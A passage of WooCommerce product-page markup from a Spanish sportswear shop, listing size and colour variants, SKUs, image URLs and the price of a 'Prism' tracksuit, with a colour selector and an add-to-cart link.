416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41180&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8155,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61190&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8156,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91190&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8157,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41190&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8158,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;,&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-blue-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-284x1024.jpg 284w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1166,&quot;src_w&quot;:416,&quot;src_h&quot;:1498,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-324x1166.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-83x300.jpg 83w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-427x1536.jpg 427w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7-416x1498.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-blue-7880-left_7.jpg 500w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8164,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-61200&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8159,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;,&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-black-7880-left_2_7_1&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-313x1024.jpg 313w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg&quot;,&quot;full_src_w&quot;:551,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1058,&quot;src_w&quot;:416,&quot;src_h&quot;:1359,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-324x1058.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-92x300.jpg 92w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-470x1536.jpg 470w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1-416x1359.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-black-7880-left_2_7_1.jpg 551w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-91200&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8160,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;,&quot;attribute_pa_color&quot;:&quot;rojo&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:84.99,&quot;display_regular_price&quot;:84.99,&quot;image&quot;:{&quot;title&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;alt&quot;:&quot;top-ten-track-suite-prism-red-7880-left_7&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg&quot;,&quot;full_src_w&quot;:494,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:1181,&quot;src_w&quot;:416,&quot;src_h&quot;:1516,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-324x1181.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-82x300.jpg 82w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-281x1024.jpg 281w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7-416x1516.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2022\/03\/top-ten-track-suite-prism-red-7880-left_7.jpg 494w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:8172,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7880-41200&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8161,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]"><div class="variations"><div class="rtwpvs-variation-terms-wrapper"><select id="pa_color" class=" hide rtwpvs-wc-select rtwpvs-wc-type-image" style="display:none" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="azul" >Azul</option><option value="black" >Negro</option><option value="rojo" >Rojo</option></select><div class="rtwpvs-terms-wrapper image-variable-wrapper" data-attribute_name="attribute_pa_color"><div data-rtwpvs-tooltip="Azul" class="rtwpvs-term rtwpvs-image-term image-variable-term-azul " data-term="azul"><noscript><img alt="Azul" src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-blue.jpg" /></noscript><img class="lazyload" alt="Azul" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-blue.jpg" /></div><div data-rtwpvs-tooltip="Negro" class="rtwpvs-term rtwpvs-image-term image-variable-term-black " data-term="black"><noscript><img alt="Negro" src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-black.jpg" /></noscript><img class="lazyload" alt="Negro" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-black.jpg" /></div><div data-rtwpvs-tooltip="Rojo" class="rtwpvs-term rtwpvs-image-term image-variable-term-rojo " data-term="rojo"><noscript><img alt="Rojo" src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-red.jpg" /></noscript><img class="lazyload" alt="Rojo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.toptenspain.com/wp-content/uploads/2020/07/color-red.jpg" /></div></div></div></div></div><a href="https://www.toptenspain.com/product/chandal-top-ten-prism/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8137" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8137" data-product_sku="7880" aria-label="Elige las opciones para &ldquo;Chandal TOP TEN &quot;Prism&quot;&rdquo;" rel="nofollow" data-product_permalink="https://www.toptenspain.com/product/chandal-top-ten-prism/" data-add_to_cart_url="https://www.toptenspain.com/product/mallas-de-entrenamiento-flowers-hayashi/" data-variation_id="" data-variation="">Seleccionar opciones</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8137" class="screen-reader-text"> Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto </span> <a 